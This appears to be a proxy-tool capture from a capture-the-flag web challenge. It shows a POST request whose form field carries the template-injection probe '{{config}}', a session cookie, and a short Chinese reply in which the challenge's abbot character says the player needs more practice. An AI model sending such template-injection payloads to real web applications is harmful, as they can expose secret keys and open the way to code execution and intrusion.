 Request
Pretty Raw Hex
\n
1 POST /nauygnoiqnebnat HTTP/1.1
2 Host: 112.126.73.173:16340
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:138.0) Gecko/20100101 Firefox/138.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Origin: http://112.126.73.173:16340
9 Cookie:session=
eyJhbnN3ZXJzX2NvcnJlY3QiOnRydWV9.aCSPTA.ucmN99T6vcnbi5sVBv
QDCmoS-OQ
10 Connection: keep-alive
11 Referer: http://112.126.73.173:16340/
12 Priority: u=0
13 Content-Length: 20
14 Content-Type: application/x-www-form-urlencoded
15
16 yongzheng={{config}}
Response
Pretty Raw Hex Render
住持说： 你还算有点功夫，但还是得再练练！